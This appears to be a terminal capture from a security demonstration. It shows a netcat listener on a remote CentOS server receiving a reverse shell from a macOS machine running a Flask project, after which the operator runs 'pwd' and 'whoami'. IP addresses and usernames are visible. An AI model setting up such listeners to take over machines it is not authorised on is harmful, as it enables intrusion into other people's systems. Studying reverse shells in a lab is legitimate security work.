 caoyifan — nc /home/elssm — ssh elssm@42.193.150.138 — 80×24
[elssm@VM-20-13-centos ~> nc -lvvp 9527
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9527
Ncat: Listening on 0.0.0.0:9527
Ncat: Connection from 39.129.5.59.
Ncat: Connection from 39.129.5.59:8622.
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
[bash-3.2$ pwd
/Users/caoyifan/PycharmProjects/Learn_flask
[bash-3.2$ whoami
caoyifan
bash-3.2$